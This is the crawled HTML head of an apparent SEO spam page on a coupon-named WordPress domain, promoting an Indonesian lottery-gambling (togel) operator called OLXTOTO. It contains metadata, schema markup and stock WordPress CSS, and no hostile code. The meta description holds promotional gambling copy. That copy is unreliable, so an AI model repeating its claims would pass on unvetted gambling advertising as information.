

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/
body_size: 16544
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Referensi Bandar Togel Toto Macau Terbaik di Bondowoso - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Referensi Bandar Togel Toto Macau Terbaik di Bondowoso - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi salah satunya dari beberapa pasaran togel yang amat banyak dicari banyak togelers waktu ini. Sebagian orang bettor terutamanya dari penggila judi togel berkesimpulan kalau pasaran togel macau ini banyak memiliki perihal menarik dan kelebihan terhebat yang tidak dijumpai awalnya di beberapa macam pasaran lain. Bahkan juga, toto &hellip; Continue reading &quot;OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terbaik di Bondowoso&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:29:35+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terbaik di Bondowoso","datePublished":"2022-12-29T04:29:35+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/"},"wordCount":2065,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/","url":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/","name":"OLXTOTO - Referensi Bandar Togel Toto Macau Terbaik di Bondowoso - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:29:35+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terbaik di Bondowoso"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
